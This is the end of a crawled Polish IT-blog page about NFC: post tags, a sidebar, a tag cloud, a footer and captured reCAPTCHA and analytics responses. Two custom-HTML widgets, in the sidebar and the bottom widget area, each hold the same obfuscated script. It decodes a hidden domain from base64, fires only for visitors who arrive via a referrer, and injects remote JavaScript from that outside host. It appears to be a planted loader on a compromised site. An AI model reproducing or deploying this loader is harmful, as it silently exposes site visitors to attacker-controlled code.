	    		        <li class="post-tags col-sm-8"><i class="fa fa-tags" title="Tags"></i> <span class="terms"><a class="term term-tagpost_tag term-12" href="https://geek.net.pl/tag/android/">Android</a>, <a class="term term-tagpost_tag term-70" href="https://geek.net.pl/tag/google/">Google</a>, <a class="term term-tagpost_tag term-92" href="https://geek.net.pl/tag/komunikacja/">komunikacja</a>, <a class="term term-tagpost_tag term-97" href="https://geek.net.pl/tag/lacznosc-bezprzewodowa/">łączność bezprzewodowa</a>, <a class="term term-tagpost_tag term-93" href="https://geek.net.pl/tag/nfc/">NFC</a>, <a class="term term-tagpost_tag term-94" href="https://geek.net.pl/tag/rfid/">RFID</a>, <a class="term term-tagpost_tag term-46" href="https://geek.net.pl/tag/smartfon/">smartfon</a>, <a class="term term-tagpost_tag term-95" href="https://geek.net.pl/tag/tablet/">Tablet</a>, <a class="term term-tagpost_tag term-96" href="https://geek.net.pl/tag/wallet/">Wallet</a></span></li>
	        	        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="https://geek.net.pl/przyszlosc-komunikacji-bezprzewodowej-nfc/aktualnosci/#respond">Pozostaw komentarz</a></li>
	        	    </ul>
    	</div>
</div>

 <p class="printonly"><span class="printonly url"><strong>Permalink do tego artykułu: </strong><span>https://geek.net.pl/przyszlosc-komunikacji-bezprzewodowej-nfc/aktualnosci/</span></span></p>

    </div>
    
    
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://geek.net.pl">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Szukaj">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Ostatnie wpisy</h2>
		<ul>
											<li>
					<a href="https://geek.net.pl/szyfrowanie-s-mime-w-outlook-za-darmo/poradniki/">Szyfrowanie S/MIME w Outlook za darmo</a>
									</li>
											<li>
					<a href="https://geek.net.pl/usuwanie-malware-ze-swojego-systemu-operacyjnego/poradniki/">Usuwanie malware ze swojego systemu operacyjnego.</a>
									</li>
											<li>
					<a href="https://geek.net.pl/jak-wylaczyc-dzwieki-powiadomien-windows/poradniki/">Jak wyłączyć dźwięki powiadomień Windows 10?</a>
									</li>
											<li>
					<a href="https://geek.net.pl/naprawa-urzadzenia-hikvision-po-nieudanej-aktualizacji-unbrick/poradniki/">Naprawa urządzenia Hikvision po nieudanej aktualizacji unbrick</a>
									</li>
											<li>
					<a href="https://geek.net.pl/jak-dokonac-szybszej-aktualizacji-androida-oxygenos-5-0-w-oneplus3t/artykuly/">Jak dokonać szybszej aktualizacji Androida OxygenOS 5.0 w OnePlus3T</a>
									</li>
					</ul>

		</div><div id="tag_cloud-3" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Tagi</h2><div class="tagcloud"><a href="https://geek.net.pl/tag/aktualnosci-2/" class="tag-cloud-link tag-link-106 tag-link-position-1" style="font-size: 18.156862745098pt;" aria-label="aktualności (10 elementów)">aktualności</a>
<a href="https://geek.net.pl/tag/android/" class="tag-cloud-link tag-link-12 tag-link-position-2" style="font-size: 21.176470588235pt;" aria-label="Android (17 elementów)">Android</a>
<a href="https://geek.net.pl/tag/aplikacje/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 18.156862745098pt;" aria-label="aplikacje (10 elementów)">aplikacje</a>
<a href="https://geek.net.pl/tag/bezpieczenstwo/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 22pt;" aria-label="Bezpieczeństwo (20 elementów)">Bezpieczeństwo</a>
<a href="https://geek.net.pl/tag/cisco/" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10.470588235294pt;" aria-label="cisco (2 elementy)">cisco</a>
<a href="https://geek.net.pl/tag/doladowania/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="doładowania (1 element)">doładowania</a>
<a href="https://geek.net.pl/tag/dysk/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.470588235294pt;" aria-label="dysk (2 elementy)">dysk</a>
<a href="https://geek.net.pl/tag/facebook/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 15.549019607843pt;" aria-label="Facebook (6 elementów)">Facebook</a>
<a href="https://geek.net.pl/tag/firmware/" class="tag-cloud-link tag-link-51 tag-link-position-9" style="font-size: 17.607843137255pt;" aria-label="firmware (9 elementów)">firmware</a>
<a href="https://geek.net.pl/tag/flash/" class="tag-cloud-link tag-link-27 tag-link-position-10" style="font-size: 13.490196078431pt;" aria-label="flash (4 elementy)">flash</a>
<a href="https://geek.net.pl/tag/google/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 20.764705882353pt;" aria-label="Google (16 elementów)">Google</a>
<a href="https://geek.net.pl/tag/gsm/" class="tag-cloud-link tag-link-10 tag-link-position-12" style="font-size: 10.470588235294pt;" aria-label="gsm (2 elementy)">gsm</a>
<a href="https://geek.net.pl/tag/http/" class="tag-cloud-link tag-link-76 tag-link-position-13" style="font-size: 15.549019607843pt;" aria-label="http (6 elementów)">http</a>
<a href="https://geek.net.pl/tag/ipv6/" class="tag-cloud-link tag-link-71 tag-link-position-14" style="font-size: 12.117647058824pt;" aria-label="IPv6 (3 elementy)">IPv6</a>
<a href="https://geek.net.pl/tag/lan/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 15.549019607843pt;" aria-label="LAN (6 elementów)">LAN</a>
<a href="https://geek.net.pl/tag/linux/" class="tag-cloud-link tag-link-130 tag-link-position-16" style="font-size: 12.117647058824pt;" aria-label="Linux (3 elementy)">Linux</a>
<a href="https://geek.net.pl/tag/lte/" class="tag-cloud-link tag-link-84 tag-link-position-17" style="font-size: 10.470588235294pt;" aria-label="LTE (2 elementy)">LTE</a>
<a href="https://geek.net.pl/tag/manta/" class="tag-cloud-link tag-link-115 tag-link-position-18" style="font-size: 10.470588235294pt;" aria-label="manta (2 elementy)">manta</a>
<a href="https://geek.net.pl/tag/microsoft/" class="tag-cloud-link tag-link-89 tag-link-position-19" style="font-size: 15.549019607843pt;" aria-label="Microsoft (6 elementów)">Microsoft</a>
<a href="https://geek.net.pl/tag/optymalizacja/" class="tag-cloud-link tag-link-18 tag-link-position-20" style="font-size: 13.490196078431pt;" aria-label="optymalizacja (4 elementy)">optymalizacja</a>
<a href="https://geek.net.pl/tag/phishing/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 12.117647058824pt;" aria-label="phishing (3 elementy)">phishing</a>
<a href="https://geek.net.pl/tag/plus/" class="tag-cloud-link tag-link-8 tag-link-position-22" style="font-size: 8pt;" aria-label="plus (1 element)">plus</a>
<a href="https://geek.net.pl/tag/prepaid/" class="tag-cloud-link tag-link-7 tag-link-position-23" style="font-size: 8pt;" aria-label="prepaid (1 element)">prepaid</a>
<a href="https://geek.net.pl/tag/protokoly/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 20.078431372549pt;" aria-label="Protokoły (14 elementów)">Protokoły</a>
<a href="https://geek.net.pl/tag/raspberry-pi/" class="tag-cloud-link tag-link-132 tag-link-position-25" style="font-size: 10.470588235294pt;" aria-label="Raspberry Pi (2 elementy)">Raspberry Pi</a>
<a href="https://geek.net.pl/tag/recenzja/" class="tag-cloud-link tag-link-114 tag-link-position-26" style="font-size: 10.470588235294pt;" aria-label="recenzja (2 elementy)">recenzja</a>
<a href="https://geek.net.pl/tag/recovery/" class="tag-cloud-link tag-link-14 tag-link-position-27" style="font-size: 10.470588235294pt;" aria-label="recovery (2 elementy)">recovery</a>
<a href="https://geek.net.pl/tag/samsung/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 8pt;" aria-label="samsung (1 element)">samsung</a>
<a href="https://geek.net.pl/tag/sieci/" class="tag-cloud-link tag-link-75 tag-link-position-29" style="font-size: 21.450980392157pt;" aria-label="sieci (18 elementów)">sieci</a>
<a href="https://geek.net.pl/tag/siec/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 20.764705882353pt;" aria-label="sieć (16 elementów)">sieć</a>
<a href="https://geek.net.pl/tag/siec-bezprzewodowa/" class="tag-cloud-link tag-link-33 tag-link-position-31" style="font-size: 15.549019607843pt;" aria-label="sieć bezprzewodowa (6 elementów)">sieć bezprzewodowa</a>
<a href="https://geek.net.pl/tag/smartfon/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 17.607843137255pt;" aria-label="smartfon (9 elementów)">smartfon</a>
<a href="https://geek.net.pl/tag/smart-tv/" class="tag-cloud-link tag-link-23 tag-link-position-33" style="font-size: 10.470588235294pt;" aria-label="smart TV (2 elementy)">smart TV</a>
<a href="https://geek.net.pl/tag/ssh/" class="tag-cloud-link tag-link-43 tag-link-position-34" style="font-size: 13.490196078431pt;" aria-label="SSH (4 elementy)">SSH</a>
<a href="https://geek.net.pl/tag/ssl/" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 12.117647058824pt;" aria-label="SSL (3 elementy)">SSL</a>
<a href="https://geek.net.pl/tag/szyfrowanie/" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 16.921568627451pt;" aria-label="szyfrowanie (8 elementów)">szyfrowanie</a>
<a href="https://geek.net.pl/tag/technologia-ubieralna/" class="tag-cloud-link tag-link-121 tag-link-position-37" style="font-size: 12.117647058824pt;" aria-label="technologia ubieralna (3 elementy)">technologia ubieralna</a>
<a href="https://geek.net.pl/tag/telefon-na-karte/" class="tag-cloud-link tag-link-11 tag-link-position-38" style="font-size: 8pt;" aria-label="telefon na kartę (1 element)">telefon na kartę</a>
<a href="https://geek.net.pl/tag/tunelowanie/" class="tag-cloud-link tag-link-44 tag-link-position-39" style="font-size: 13.490196078431pt;" aria-label="tunelowanie (4 elementy)">tunelowanie</a>
<a href="https://geek.net.pl/tag/web/" class="tag-cloud-link tag-link-80 tag-link-position-40" style="font-size: 18.156862745098pt;" aria-label="web (10 elementów)">web</a>
<a href="https://geek.net.pl/tag/wi-fi/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 14.588235294118pt;" aria-label="wi-fi (5 elementów)">wi-fi</a>
<a href="https://geek.net.pl/tag/windows/" class="tag-cloud-link tag-link-17 tag-link-position-42" style="font-size: 18.705882352941pt;" aria-label="windows (11 elementów)">windows</a>
<a href="https://geek.net.pl/tag/windows-7/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.490196078431pt;" aria-label="windows 7 (4 elementy)">windows 7</a>
<a href="https://geek.net.pl/tag/windows-10/" class="tag-cloud-link tag-link-138 tag-link-position-44" style="font-size: 10.470588235294pt;" aria-label="windows 10 (2 elementy)">windows 10</a>
<a href="https://geek.net.pl/tag/zyxel/" class="tag-cloud-link tag-link-54 tag-link-position-45" style="font-size: 12.117647058824pt;" aria-label="ZyXEL (3 elementy)">ZyXEL</a></div>
</div><div id="custom_html-112" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="custom_html-114" class="widget_text sidebar-wrap widget_custom_html col-sm-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 Geek.net.pl - Poradniki, Recenzje, Nowinki IT.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script defer type="text/javascript" src="https://geek.net.pl/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f0ebde0d6da480dbc6f116ab755a4ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WlkaSSgYq6oPRq7jpL3SZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767908642896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=702846504&t=pageview&_s=1&dl=https%3A%2F%2Fgeek.net.pl%2Ftag%2Flacznosc-bezprzewodowa%2F&ul=en-us%40posix&dt=%C5%82%C4%85czno%C5%9B%C4%87%20bezprzewodowa%20-%20Geek.net.pl%20-%20Poradniki%2C%20Recenzje%2C%20Nowinki%20IT&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1629831781&gjid=1537503014&cid=540027641.1767908641&tid=UA-47519123-2&_gid=1887949904.1767908642&_r=1&_slc=1&z=1421793410
body_size: -561
content:
2,cG-CBHJB84WM4